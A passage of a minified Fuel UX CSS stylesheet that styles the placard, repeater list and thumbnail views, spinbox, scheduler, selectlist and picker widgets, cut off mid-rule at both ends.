.placard[data-ellipsis=true] div.placard-field,.fuelux .placard[data-ellipsis=true] input.placard-field{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fuelux .placard[data-ellipsis=true] div.placard-field::-ms-clear,.fuelux .placard[data-ellipsis=true] input.placard-field::-ms-clear{display:none}.fuelux .placard[data-ellipsis=true] div.placard-field[data-textarea]{overflow:auto;text-overflow:clip;white-space:normal}.fuelux .placard[data-ellipsis=true] textarea.placard-field[readonly]{overflow:hidden}.fuelux .placard.showing .placard-footer,.fuelux .placard.showing .placard-header,.fuelux .placard.showing .placard-popup{display:block;z-index:1}.fuelux .placard.showing div.placard-field,.fuelux .placard.showing input.placard-field,.fuelux .placard.showing textarea.placard-field{background:#fff;border:1px solid #ccc;box-shadow:none;position:relative;z-index:1}.fuelux .placard div.placard-field,.fuelux .placard input.placard-field,.fuelux .placard textarea.placard-field{resize:none}.fuelux .placard div.placard-field[readonly],.fuelux .placard input.placard-field[readonly],.fuelux .placard textarea.placard-field[readonly]{background:#fff;cursor:auto}.fuelux .placard div.placard-field[readonly].glass,.fuelux .placard input.placard-field[readonly].glass,.fuelux .placard textarea.placard-field[readonly].glass{background:0 0}.fuelux .placard div.placard-field[readonly].glass:hover,.fuelux .placard input.placard-field[readonly].glass:hover,.fuelux .placard textarea.placard-field[readonly].glass:hover{background:#d9edf7;cursor:pointer}.fuelux .placard div.placard-field:focus,.fuelux .placard input.placard-field:focus,.fuelux .placard textarea.placard-field:focus{border:1px solid #ccc;box-shadow:none}.fuelux .placard div.placard-field{width:168px;overflow:auto}.fuelux .placard div.placard-field[data-textarea]{height:54px}.fuelux .placard-cancel{font-size:12px;margin-right:4px;vertical-align:middle}.fuelux .placard-footer,.fuelux .placard-header{display:none;left:0;line-height:1;position:absolute;right:0}.fuelux .placard-footer{padding:4px 0 8px 0;text-align:right;top:100%}.fuelux .placard-header{bottom:100%;padding:8px 0 4px 0}.fuelux .placard-header h1,.fuelux .placard-header h2,.fuelux .placard-header h3,.fuelux .placard-header h4,.fuelux .placard-header h5,.fuelux .placard-header h6{margin:0}.fuelux .placard-popup{background:#d9edf7;background-clip:padding-box;border:1px solid #ccc;border-radius:4px;bottom:-8px;box-shadow:0 0 0 1px #fff inset;display:none;left:-8px;position:absolute;right:-8px;top:-8px}.fuelux .placard .glass{background:0 0;border:1px solid #fff;box-shadow:none}.fuelux .placard .glass:hover{background:#d9edf7;border-color:#5b9dd9;cursor:pointer}.fuelux .placard .glass:hover[disabled]{background:0 0;border-color:#fff;cursor:not-allowed}.fuelux .placard .glass:focus{background:#fff;border-color:#5b9dd9;box-shadow:inset 0 1px 1px rgba(0,0,0,.75),0 0 8px rgba(91,157,217,.6);cursor:auto}.fuelux .placard .glass:focus[disabled]{background:0 0;border-color:#fff;cursor:not-allowed}.fuelux .placard .glass[disabled]{cursor:not-allowed}.fuelux .repeater{border:1px solid #ddd;border-radius:4px}.fuelux .repeater-canvas.scrolling{bottom:0;left:0;overflow-y:auto;position:absolute;right:0;top:0}.fuelux .repeater-footer,.fuelux .repeater-header{background:#fafafa;min-height:50px;padding:8px}.fuelux .repeater-footer:after,.fuelux .repeater-footer:before,.fuelux .repeater-header:after,.fuelux .repeater-header:before{display:table;content:"";line-height:0}.fuelux .repeater-footer:after,.fuelux .repeater-header:after{clear:both}.fuelux .repeater-footer-left,.fuelux .repeater-header-left{float:left}.fuelux .repeater-footer-right,.fuelux .repeater-header-right{float:right}@media (max-width:625px){.fuelux .repeater-footer-left,.fuelux .repeater-footer-right,.fuelux .repeater-header-left,.fuelux .repeater-header-right{float:none}.fuelux .repeater-footer-left:after,.fuelux .repeater-footer-left:before,.fuelux .repeater-footer-right:after,.fuelux .repeater-footer-right:before,.fuelux .repeater-header-left:after,.fuelux .repeater-header-left:before,.fuelux .repeater-header-right:after,.fuelux .repeater-header-right:before{display:table;content:"";line-height:0}.fuelux .repeater-footer-left:after,.fuelux .repeater-footer-right:after,.fuelux .repeater-header-left:after,.fuelux .repeater-header-right:after{clear:both}.fuelux .repeater-footer-left,.fuelux .repeater-header-left{margin-bottom:8px}}.fuelux .repeater-header{border-bottom:1px solid #ddd;border-top-right-radius:4px;border-top-left-radius:4px}.fuelux .repeater-footer{border-top:1px solid #ddd;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.fuelux .repeater-loader{display:none;left:50%;position:absolute;margin:-32px 0 0 -32px;top:50%}.fuelux .repeater-viewport{min-height:80px;position:relative}.fuelux .repeater-pagination label{font-weight:400}.fuelux .repeater-pagination .repeater-primaryPaging{display:none;vertical-align:middle;width:116px}.fuelux .repeater-pagination .repeater-primaryPaging.active{display:inline-block}.fuelux .repeater-pagination .repeater-primaryPaging ul.dropdown-menu{min-width:116px}.fuelux .repeater-pagination .repeater-secondaryPaging{display:none;width:82px}.fuelux .repeater-pagination .repeater-secondaryPaging.active{display:inline-block}.fuelux .repeater-search{float:left;width:200px}.fuelux .repeater-title{display:block;float:left;line-height:34px;margin-right:10px}.fuelux .repeater-filters,.fuelux .repeater-itemization .selectlist,.fuelux .repeater-next,.fuelux .repeater-prev,.fuelux .repeater-primaryPaging,.fuelux .repeater-secondaryPaging{margin:auto .3em}.fuelux .repeater[data-viewtype=list].disabled .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr.selectable.hovered td,.fuelux .repeater[data-viewtype=list].disabled .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr.selectable:hover td{background:#fff}.fuelux .repeater[data-viewtype=list].disabled .repeater-canvas .repeater-list .repeater-select-checkbox{cursor:not-allowed}.fuelux .repeater[data-viewtype=list].disabled .repeater-canvas .repeater-list .repeater-list-wrapper table thead tr th .repeater-list-heading.sortable,.fuelux .repeater[data-viewtype=list].disabled .repeater-canvas .repeater-list .repeater-list-wrapper table thead tr th.sortable{background:#fafafa;cursor:auto}.fuelux .repeater[data-viewtype=list].disabled .repeater-canvas .repeater-list .repeater-list-wrapper table tbody tr.selectable.hovered.selected td,.fuelux .repeater[data-viewtype=list].disabled .repeater-canvas .repeater-list .repeater-list-wrapper table tbody tr.selectable:hover.selected td{background:#eee}.fuelux .repeater[data-viewtype=list].disabled .repeater-canvas .repeater-list .repeater-list-wrapper table tbody tr.selectable.hovered td,.fuelux .repeater[data-viewtype=list].disabled .repeater-canvas .repeater-list .repeater-list-wrapper table tbody tr.selectable:hover td{background:#fff;cursor:auto}.fuelux .repeater[data-viewtype=list] .repeater-canvas.scrolling{overflow:visible}.fuelux .repeater[data-viewtype=list] .repeater-canvas.scrolling .repeater-list{bottom:0;left:0;position:absolute;right:0;top:0}.fuelux .repeater[data-viewtype=list] .repeater-canvas.scrolling .repeater-list-wrapper{height:100%;overflow:auto}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list{position:relative}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table{margin-bottom:0;width:100%}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody td{border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-top:none}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody td:first-child{border-left:none}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody td.sorted{background:#fafafa}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody td.truncate{display:inherit}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody tr:focus{outline:1px dotted #ddd}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody tr.empty td{border-bottom:none;font-size:14px;font-style:italic;padding:20px;text-align:center;width:100%}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody tr.selectable.hovered td,.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody tr.selectable:hover td{background:#f5f5f5;cursor:pointer}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody tr.selectable .checkbox-custom:before{margin-top:-4px;top:0}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody tr.selected td{background:#eee;color:#333}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table tbody tr.selected td:first-child{padding-left:30px}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table thead>tr>th{background:#fafafa;border-bottom:1px solid #ddd;border-left:1px solid transparent;border-top:none;color:transparent;line-height:1.42857;padding:8px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table thead>tr>th:first-child{border-left:none}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table thead>tr>th:first-child .header-checkbox{width:37px;padding-left:12px}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table thead>tr>th:first-child .header-checkbox .checkbox-inline:before{top:0}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table thead>tr>th.sortable.sorted,.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table thead>tr>th.sortable:hover{background:#f5f5f5;cursor:pointer;background-color:#f2f2f2;background-image:linear-gradient(to bottom,#fafafa,#e6e6e6);background-repeat:repeat-x}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table thead>tr>th.sorted span.glyphicon{display:block;visibility:hidden}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table thead>tr>th span.glyphicon{display:none;float:right;margin-top:2px}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list table thead>tr>th .actions-hidden{visibility:hidden}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list-check{display:inline-block;height:0;line-height:0;position:relative;vertical-align:top;width:0}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list-check span.glyphicon{left:-22px;position:absolute;top:2px}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list-heading{background:#fafafa;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-top:none;color:#333;line-height:1.42857;margin-left:-9px;padding:8px;position:absolute;top:0;z-index:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list-heading.shifted{margin-left:-1px}@media screen and (-webkit-min-device-pixel-ratio:0){.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list-heading.shifted{margin-left:0}}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list-heading.sortable.sorted,.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list-heading.sortable:hover{background:#f5f5f5;cursor:pointer;background-color:#f2f2f2;background-image:linear-gradient(to bottom,#fafafa,#e6e6e6);background-repeat:repeat-x}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list-heading.sortable.sorted span.glyphicon{display:block;visibility:visible}.fuelux .repeater[data-viewtype=list] .repeater-canvas .repeater-list-heading span.glyphicon{display:none;float:right;margin-top:2px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled{overflow:auto}.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled .repeater-list-wrapper{overflow:visible}.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled .repeater-list .frozen-column-wrapper{position:absolute;z-index:2;left:0}.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled .repeater-list .frozen-thead-wrapper{position:absolute;top:0;left:0;z-index:3}.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled .repeater-list .frozen-thead-wrapper table{border-right:1px solid #ddd}.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled .repeater-list table{table-layout:fixed;word-wrap:break-word}.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled .repeater-list table.table-frozen{border-right:1px solid #ddd;z-index:2;background:#fff;border-collapse:collapse;table-layout:fixed;float:left}.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled .repeater-list table.table-frozen td,.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled .repeater-list table.table-frozen th{border-collapse:collapse;word-wrap:break-word}.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled .repeater-list table.table-frozen .repeater-frozen-heading{background:#fafafa}.fuelux .repeater[data-viewtype=list] .repeater-canvas.frozen-enabled .repeater-list table.table-frozen .repeater-frozen-heading.shifted{left:-1px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled{overflow:auto}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list-wrapper{overflow:visible}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper{position:absolute;z-index:2;right:0}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table{table-layout:fixed;word-wrap:break-word}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions{border-left:1px solid #ddd;z-index:2;border-collapse:collapse;table-layout:fixed;float:right}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr{border-left:1px solid #ddd}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr.empty-heading{background:0 0;border-left:1px solid transparent}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr.empty-heading th{background:0 0}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr td{background:#fff}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr.selectable.hovered td,.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr.selectable:hover td{background:#f5f5f5;cursor:pointer}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr.selectable .checkbox-custom:before{margin-top:-4px;top:0}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr.selected td{background:#eee;color:#333}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr.selected td:first-child{padding-left:30px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr td,.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr th{border-collapse:collapse;word-wrap:break-word;padding-bottom:5px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr td .btn-group,.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr th .btn-group{width:100%;text-align:center}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr td .btn-group .btn,.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr th .btn-group .btn{float:none}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr.selected td:first-child{padding-left:8px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr th{border-bottom:1px solid #ddd;padding-bottom:7px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr th .repeater-list-heading{padding:8px 0 7px;border-left:1px solid #fafafa;margin-left:-9px;width:100%}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr th .repeater-list-heading .glyphicon{display:inline-block;float:none;margin-top:0}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-column-wrapper table.table-actions .caret{margin-left:0}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list .actions-thead-wrapper{position:absolute;top:0;right:0;z-index:3}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list table{table-layout:fixed;word-wrap:break-word}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list table thead tr th:last-child .repeater-list-heading{border-left:1px solid transparent}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list.ie-9 .actions-column-wrapper table.table-actions{background-color:#fff}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list.ie-9 .actions-column-wrapper table.table-actions tr{background-color:transparent}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list.ie-9 .actions-column-wrapper table.table-actions tr.empty-heading{border-left:1px solid #fafafa}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list.ie-9 .actions-column-wrapper table.table-actions tr th{padding-bottom:8px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.actions-enabled .repeater-list.ie-9 .actions-column-wrapper table.table-actions tr td{padding-bottom:6px;line-height:1.39}.fuelux .repeater[data-viewtype=list] .repeater-canvas.multi-select-enabled .repeater-list thead tr:first-child .header-checkbox{width:37px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.multi-select-enabled .repeater-list thead tr:first-child .header-checkbox .checkbox{margin:0 4px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.multi-select-enabled .repeater-list tbody tr .body-checkbox{left:4px;top:-3px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.multi-select-enabled .repeater-list tr.selected td:first-child{padding-left:8px}.fuelux .repeater[data-viewtype=list] .repeater-canvas.multi-select-enabled.actions-enabled .repeater-list .actions-column-wrapper table.table-actions tr th .repeater-list-heading{border-left:1px solid #ddd}.fuelux .repeater[data-viewtype=list] .repeater-loader{margin-top:-12px}.fuelux .repeater[data-viewtype=list] .repeater-loader.noHeader{margin-top:-32px}.fuelux .repeater[data-viewtype=list] .repeater-viewport{overflow:hidden}.fuelux .repeater[data-viewtype=list] .actions-wrapper{z-index:10;text-align:right}.fuelux .repeater.disabled .repeater-thumbnail.selectable:hover{background:#fff;cursor:auto}.fuelux .repeater.disabled .repeater-thumbnail.selectable.selected:hover{background:#eee}.fuelux .repeater-thumbnail{border:1px solid #ddd;color:#666;float:left;font-size:14px;min-height:110px;min-width:100px;margin:8px 7px;text-align:center}.fuelux .repeater-thumbnail img{display:block;margin-top:10px;margin-bottom:3px}.fuelux .repeater-thumbnail-cont{height:100%;overflow-y:auto;padding:6px;width:100%}.fuelux .repeater-thumbnail-cont.align-center,.fuelux .repeater-thumbnail-cont.align-justify,.fuelux .repeater-thumbnail-cont.align-left,.fuelux .repeater-thumbnail-cont.align-right{position:relative;font-size:.1px}.fuelux .repeater-thumbnail-cont.align-center:after,.fuelux .repeater-thumbnail-cont.align-justify:after,.fuelux .repeater-thumbnail-cont.align-left:after,.fuelux .repeater-thumbnail-cont.align-right:after{display:inline-block;width:100%;content:''}.fuelux .repeater-thumbnail-cont.align-center .infinitescroll-end,.fuelux .repeater-thumbnail-cont.align-center .infinitescroll-load,.fuelux .repeater-thumbnail-cont.align-justify .infinitescroll-end,.fuelux .repeater-thumbnail-cont.align-justify .infinitescroll-load,.fuelux .repeater-thumbnail-cont.align-left .infinitescroll-end,.fuelux .repeater-thumbnail-cont.align-left .infinitescroll-load,.fuelux .repeater-thumbnail-cont.align-right .infinitescroll-end,.fuelux .repeater-thumbnail-cont.align-right .infinitescroll-load{display:inline-block;width:100%}.fuelux .repeater-thumbnail-cont.align-center .repeater-thumbnail,.fuelux .repeater-thumbnail-cont.align-justify .repeater-thumbnail,.fuelux .repeater-thumbnail-cont.align-left .repeater-thumbnail,.fuelux .repeater-thumbnail-cont.align-right .repeater-thumbnail{display:inline-block;float:none;font-size:14px}.fuelux .repeater-thumbnail-cont.align-center .repeater-thumbnail:after,.fuelux .repeater-thumbnail-cont.align-justify .repeater-thumbnail:after,.fuelux .repeater-thumbnail-cont.align-left .repeater-thumbnail:after,.fuelux .repeater-thumbnail-cont.align-right .repeater-thumbnail:after{content:' '}.fuelux .repeater-thumbnail-cont.align-center{text-align:center}.fuelux .repeater-thumbnail-cont.align-justify{text-align:justify}.fuelux .repeater-thumbnail-cont.align-left{text-align:left}.fuelux .repeater-thumbnail-cont.align-right{text-align:right}.fuelux .repeater-thumbnail-cont div.empty{font-size:14px;font-style:italic;padding:14px 10px 20px;text-align:center}.fuelux .repeater-thumbnail-cont .selectable:hover{background:#f5f5f5;cursor:pointer}.fuelux .repeater-thumbnail-cont .selectable.selected{background:#eee}.fuelux .repeater-thumbnail-cont .selectable.selected:hover{background:#ddd}.fuelux .spinbox{display:inline-block;position:relative}.fuelux .spinbox.digits-3{width:60px}.fuelux .spinbox.disabled .spinbox-buttons{cursor:not-allowed}.fuelux .spinbox .spinbox-input{float:left;padding-bottom:3px;padding:0 25px 0 7px}.fuelux .spinbox .spinbox-input::-ms-clear{display:none}.fuelux .spinbox .btn{position:relative;width:20px;height:13px;padding-top:0;padding-right:9px;padding-left:9px;overflow-y:hidden}.fuelux .spinbox .btn.disabled{cursor:not-allowed}.fuelux .spinbox .spinbox-buttons{position:absolute;height:28px;width:20px;right:2px}.fuelux .spinbox .spinbox-up{padding:0 0 14px 1px;top:2px}.fuelux .spinbox .spinbox-up .glyphicon-chevron-up{position:relative;top:0}.fuelux .spinbox .btn-group>.btn.spinbox-up{border-top-right-radius:4px}.fuelux .spinbox .spinbox-down{padding:0 0 8px 1px;top:2px;height:15px;border-bottom-left-radius:4px}.fuelux .spinbox .spinbox-down .glyphicon-chevron-down{position:relative;left:0;top:0}.fuelux .spinbox input::-ms-clear{display:none}.fuelux .scheduler .row{margin-bottom:10px}.fuelux .scheduler .row.no-margin{margin-bottom:0}.fuelux .scheduler .control-label{min-width:7em}.fuelux .scheduler .inline-form-text{float:left;line-height:27px;margin-top:4px}.fuelux .scheduler .form-group{margin-bottom:0}.fuelux .scheduler .start-datetime .form-group{margin-left:0}.fuelux .scheduler .start-datetime .combobox{max-width:9em}.fuelux .scheduler .start-datetime .combobox .dropdown-menu{max-height:200px;overflow:auto}.fuelux .scheduler .start-datetime .dropdown{float:left;margin:0 10px 0 0}.fuelux .scheduler .timezone-container .input-group{max-width:20em}.fuelux .scheduler .timezone-container .dropdown-label{height:18px;white-space:nowrap;max-width:20em;overflow:hidden;text-overflow:ellipsis}.fuelux .scheduler .timezone-container .dropdown-menu{max-height:200px;overflow:auto}.fuelux .scheduler .repeat-panel{margin-left:0}.fuelux .scheduler .repeat-panel label{font-weight:400}.fuelux .scheduler .repeat-panel .radio{margin-right:10px}.fuelux .scheduler .repeat-panel .form-group{margin-left:0}.fuelux .scheduler .repeat-interval{margin-left:0}.fuelux .scheduler .repeat-interval:after,.fuelux .scheduler .repeat-interval:before{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-interval:after{clear:both}.fuelux .scheduler .repeat-interval .form-group{margin-left:0}.fuelux .scheduler .repeat-interval .dropdown-menu{max-height:200px;overflow:auto}.fuelux .scheduler .repeat-interval .repeat-every-panel{float:left}.fuelux .scheduler .repeat-interval .repeat-every-panel .repeat-every-pretext{padding:0 10px}.fuelux .scheduler .repeat-interval .repeat-every-panel .spinbox{float:left;margin-right:10px}.fuelux .scheduler .repeat-interval .repeat-every-panel .spinbox input{margin-bottom:0}.fuelux .scheduler .repeat-monthly .repeat-monthly-date{margin-top:10px}.fuelux .scheduler .repeat-monthly .repeat-monthly-date:after,.fuelux .scheduler .repeat-monthly .repeat-monthly-date:before{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-monthly .repeat-monthly-date:after{clear:both}.fuelux .scheduler .repeat-monthly .repeat-monthly-date .selectlist{margin-left:5px}.fuelux .scheduler .repeat-monthly .repeat-monthly-day{margin-top:10px}.fuelux .scheduler .repeat-monthly .repeat-monthly-day:after,.fuelux .scheduler .repeat-monthly .repeat-monthly-day:before{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-monthly .repeat-monthly-day:after{clear:both}.fuelux .scheduler .repeat-monthly .month-days{margin-left:10px}.fuelux .scheduler .repeat-yearly .repeat-yearly-date{margin-top:10px}.fuelux .scheduler .repeat-yearly .repeat-yearly-date:after,.fuelux .scheduler .repeat-yearly .repeat-yearly-date:before{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-yearly .repeat-yearly-date:after{clear:both}.fuelux .scheduler .repeat-yearly .repeat-yearly-date .year-month-day{margin-left:10px}.fuelux .scheduler .repeat-yearly .year-month-days{margin-left:10px}.fuelux .scheduler .repeat-yearly .year-month{margin-left:10px}.fuelux .scheduler .repeat-yearly .repeat-yearly-day{margin-top:10px}.fuelux .scheduler .repeat-yearly .repeat-yearly-day:after,.fuelux .scheduler .repeat-yearly .repeat-yearly-day:before{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-yearly .repeat-yearly-day:after{clear:both}.fuelux .scheduler .repeat-yearly .repeat-yearly-day .repeat-yearly-day-text{margin-left:10px}.fuelux .scheduler .repeat-weekly.repeat-days-of-the-week{margin-top:10px}.fuelux .scheduler .repeat-weekly.repeat-days-of-the-week:after,.fuelux .scheduler .repeat-weekly.repeat-days-of-the-week:before{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-weekly.repeat-days-of-the-week:after{clear:both}.fuelux .scheduler .repeat-weekly button:not(.active){background-color:#fff}.fuelux .scheduler .repeat-weekly .btn-group.disabled{position:relative;opacity:.65}.fuelux .scheduler .repeat-weekly .btn-group.disabled:before{background:0 0;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:5}.fuelux .scheduler .selectlist{float:left}.fuelux .scheduler label.radio{float:left;line-height:27px}.fuelux .scheduler label.radio input{margin-top:8px}.fuelux .scheduler .repeat-end .end-after{float:left;display:inline-block;margin-right:10px}.fuelux .scheduler .repeat-end .form-group{margin-left:0}.fuelux .scheduler .repeat-end .end-option-panel{padding-left:10px}.fuelux .scheduler .repeat-end .selectlist{min-width:100%}.fuelux .scheduler .repeat-end .selectlist button,.fuelux .scheduler .repeat-end .selectlist ul{min-width:100%}.fuelux .scheduler input::-ms-clear{display:none}.fuelux .search.disabled .input-group-btn{cursor:not-allowed}.fuelux .search input::-ms-clear{display:none}.fuelux .selectlist.disabled{cursor:not-allowed}.fuelux .selectlist .selected-label{overflow:hidden;min-width:2em}.fuelux .selectlist .dropdown-menu{min-width:inherit;overflow-y:auto}.fuelux .selectlist .btn.dropdown-toggle{text-align:left;padding-right:28px}.fuelux .selectlist .btn.dropdown-toggle .caret{margin:auto;position:absolute;top:0;bottom:0;right:12px}.fuelux .button-sizer,.fuelux .selectlist-sizer{display:inline-block;position:absolute;visibility:hidden;top:0;float:left}.fuelux .button-sizer .selectlist,.fuelux .selectlist-sizer .selectlist{display:block!important}.fuelux .button-sizer .dropdown-menu,.fuelux .selectlist-sizer .dropdown-menu{display:block;min-width:inherit}.fuelux .button-sizer .selected-label,.fuelux .selectlist-sizer .selected-label{width:auto!important}.fuelux .picker{display:inline-block;position:relative}.fuelux .picker[data-ellipsis=true].showing input.picker-field{overflow:visible;text-overflow:clip;white-space:normal}.fuelux .picker[data-ellipsis=true] input.picker-field{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fuelux .picker[data-ellipsis=true] input.picker-field::-ms-clear{display:none}.fuelux .picker[data-ellipsis=true] textarea.picker-field[readonly]{overflow:hidden}.fuelux .picker.showing .picker-footer,.fuelux .picker.showing .picker-header,.fuelux .picker.showing .picker-popup{display:block;z-index:1}.fuelux .picker.showing input.picker-field,.fuelux .picker.showing textarea.picker-field{background:#fff;border:1px solid #ccc;box-shadow:none;position:relative;z-index:1}.fuelux .picker input.picker-field,.fuelux .picker textarea.picker-field{resize:none}.fuelux .picker input.picker-field[readonly],.fuelux .picker textarea.picker-field[readonly]{background:#fff;cursor:auto}.fuelux .picker input.picker-field[readonly].glass,.fuelux .picker textarea.picker-field[readonly].glass{background:0 0}.fuelux .picker input.picker-field[readonly].glass:hover,.fuelux .picker textarea.picker-field[readonly].glass:hover{background:#d9edf7;cursor:pointer}.fuelux .picker input.picker-field:focus,.fuelux .picker textarea.picker-field:focus{border:1px solid #ccc;box-shadow:none}.fuelux .picker-cancel{font-size:12px;margin-right:4px;vertical-align:middle}.fuelux .picker-footer,.fuelux .picker-header{display:none;left:0;line-height:1;right:0}.fuelux .picker-footer{padding:8px 10px 8px 0;text-align:right;bottom:0;position:absolute}.fuelux .picker-header{height:31px;padding:8px 0 0 10px}.fuelux .picker-header h1,.fuelux .picker-header h2,.fuelux .picker-header h3,.fuelux .picker-header h4,.fuelux .picker-header h5,.fuelux .picker-header h6{margin:0}.fuelux .picker-popup{background:#d9edf7;background-clip:padding-box;border:1px solid #ccc;border-radius:4px;box-shadow:0 0 0 1px #fff inset;display:none;position:absolute;padding-left:6px;padding-right:6px;height:234px;width:350px;margin:4px 0}.fuelux .picker .picker-body.well{background-color:#fff;overflow:scroll;padding:0;height:165px}.fuelux .picker .tree{border:none}.fuelux .picker .glass{background:0 0;border:1px solid #fff;box-shadow:none}.fuelux .picker .glass:hover{background:#d9edf7;border-color:#5b9dd9;cursor:pointer}.fuelux .picker .glass:hover[disabled]{background:0 0;border-color:#fff;cursor:not-allowed}.fuelux .picker .glass:focus{background:#fff;border-color:#5b9dd9;box-shadow:inset 0 1px 1px rgba(0,0,0,.75),0 0 8px rgba(91,157,217,.6);cursor:auto}.fuelux .picker .glass:focus[disabled]{background:0 